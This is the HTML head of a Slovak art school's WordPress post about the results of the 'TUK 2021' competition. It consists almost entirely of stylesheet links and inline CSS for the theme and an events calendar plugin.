

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssushh.sk/2021/04/30/vyhodnotenie-sutaze-tuk-2021/
body_size: 122140
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>VYHODNOTENIE SÚŤAŽE &#8220;TUK 2021&#8221; &#8211; Súkromná ŠUP Hodruša-Hámre</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Súkromná ŠUP Hodruša-Hámre &raquo;" href="https://ssushh.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Súkromná ŠUP Hodruša-Hámre &raquo;" href="https://ssushh.sk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Súkromná ŠUP Hodruša-Hámre &raquo; iCal Feed" href="https://ssushh.sk/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssushh.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssushh.sk%2F2021%2F04%2F30%2Fvyhodnotenie-sutaze-tuk-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssushh.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssushh.sk%2F2021%2F04%2F30%2Fvyhodnotenie-sutaze-tuk-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssushh.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ssushh.sk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ssushh.sk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ssushh.sk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ssushh.sk/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ssushh.sk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://ssushh.sk/wp-content/uploads/elementor/css/post-18.css?ver=1692179489' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ssushh.sk/wp-content/uploads/elementor/css/global.css?ver=1692179490' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ssushh.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://ssushh.sk/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://ssushh.sk/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://ssushh.sk/wp-content/themes/onepress/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://ssushh.sk/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://ssushh.sk/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://ssushh.sk/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<style id='teccc-nofile-stylesheet-inline-css' type='text/css'>
/* The Events Calendar: Category Colors 7.3.0 */
.teccc-legend a, .tribe-events-calendar a, #tribe-events-content .tribe-events-tooltip h4
{
	font-weight: bold;
}

.tribe-events-list .vevent.hentry h2 {
	padding-left: 5px;
}


@media only screen and (max-width: 768px) {
	.tribe-events-calendar td .hentry,
	.tribe-events-calendar td .type-tribe_events {
		display: block;
	}

	h3.entry-title.summary,
	h3.tribe-events-month-event-title,
	.tribe-events-calendar .tribe-events-has-events:after {
		display: none;
	}

	.tribe-events-calendar .mobile-trigger .tribe-events-tooltip {
		display: none !important;
	}
}


.tribe-events .tribe-events-calendar-month__multiday-event-bar,
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,
.tribe-events-calendar-month__multiday-event-wrapper
{ background-color: #F7F6F6; }


.tribe-events-calendar-month__multiday-event-wrapper.tribe-events-calendar-month__multiday-event--empty
{ background-color: transparent !important; }


.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text,
.tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text,
.tribe-events-calendar-day__event-datetime-featured-text,
.tribe-common-c-svgicon--featured
{ color: #7a7a7a !important; }

.tribe-events-calendar-list__event-date-tag-datetime:after, 
.tribe-events-widget-events-list__event-date-tag-datetime:after, 
.tribe-events .tribe-events-calendar-day__event--featured:after,
.tribe-events .tribe-events-calendar-month__calendar-event--featured:before
{ background-color: #7a7a7a !important; }



	
		.tribe-events-category-liveart-ii-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-liveart-ii-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus a:visited,	.teccc-legend li.tribe_events_cat-liveart-ii-k2-erasmus a,
.tribe-common article.tribe_events_cat-liveart-ii-k2-erasmus h3 a,
.tribe-common article.tribe_events_cat-liveart-ii-k2-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-liveart-ii-k2-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-liveart-ii-k2-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-liveart-ii-k2-erasmus a,
.tribe-events-calendar .tribe-events-category-liveart-ii-k2-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-liveart-ii-k2-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-liveart-ii-k2-erasmus a,
.type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus h2 a,
.tribe-events-category-liveart-ii-k2-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-liveart-ii-k2-erasmus h4 a
{
			color: #fff;
		text-decoration: none;
}

		.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus,				.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus h4,	.teccc-legend li.tribe_events_cat-liveart-ii-k2-erasmus,
article.tribe_events_cat-liveart-ii-k2-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-liveart-ii-k2-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-liveart-ii-k2-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-liveart-ii-k2-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-liveart-ii-k2-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-liveart-ii-k2-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-liveart-ii-k2-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus,
.teccc-legend li.tribe-events-category-liveart-ii-k2-erasmus,
.tribe-events-calendar .tribe-events-category-liveart-ii-k2-erasmus,
.type-tribe_events.tribe-events-category-liveart-ii-k2-erasmus h2,
.tribe-events-category-liveart-ii-k2-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-liveart-ii-k2-erasmus h4
{
			background-color: #0a0a0a;
				border-left: 5px solid #de20e8;
			border-right: 5px solid transparent;
			color: #fff;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-liveart-ii-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-liveart-ii-k2-erasmus a:visited,	.tribe-events-category-liveart-ii-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-liveart-ii-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-ii-k2-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-liveart-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-liveart-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-liveart-k2-erasmus,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-liveart-k2-erasmus.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus a:visited,	.teccc-legend li.tribe_events_cat-liveart-k2-erasmus a,
.tribe-common article.tribe_events_cat-liveart-k2-erasmus h3 a,
.tribe-common article.tribe_events_cat-liveart-k2-erasmus h3 a:link,
.tribe-common article.tribe_events_cat-liveart-k2-erasmus h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-liveart-k2-erasmus h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-liveart-k2-erasmus .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-liveart-k2-erasmus a,
.tribe-events-calendar .tribe-events-category-liveart-k2-erasmus a,
#tribe-events-content .teccc-legend li.tribe-events-category-liveart-k2-erasmus a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-liveart-k2-erasmus a,
.type-tribe_events.tribe-events-category-liveart-k2-erasmus h2 a,
.tribe-events-category-liveart-k2-erasmus > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-liveart-k2-erasmus h4 a
{
		text-decoration: none;
}

		.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-liveart-k2-erasmus,				.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus h4,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus h4,	.teccc-legend li.tribe_events_cat-liveart-k2-erasmus,
article.tribe_events_cat-liveart-k2-erasmus header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-liveart-k2-erasmus h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-liveart-k2-erasmus .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-liveart-k2-erasmus h3,
article.tribe-events-calendar-day__event.tribe_events_cat-liveart-k2-erasmus h3,
article.tribe-events-calendar-list__event.tribe_events_cat-liveart-k2-erasmus h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-liveart-k2-erasmus h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-liveart-k2-erasmus,
.teccc-legend li.tribe-events-category-liveart-k2-erasmus,
.tribe-events-calendar .tribe-events-category-liveart-k2-erasmus,
.type-tribe_events.tribe-events-category-liveart-k2-erasmus h2,
.tribe-events-category-liveart-k2-erasmus > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-liveart-k2-erasmus h4
{
			background-color: #CFCFCF;
				border-left: 5px solid #CFCFCF;
			border-right: 5px solid transparent;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-liveart-k2-erasmus,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-liveart-k2-erasmus,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #7a7a7a }

	
	
		.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus a:link,
.tribe-events-list-widget li.tribe-events-category-liveart-k2-erasmus a:visited,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus a:link,
li.tribe-events-list-widget-events.tribe-events-category-liveart-k2-erasmus a:visited,	.tribe-events-category-liveart-k2-erasmus h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-liveart-k2-erasmus h2.tribe-events-list-event-title a,
.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-liveart-k2-erasmus h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
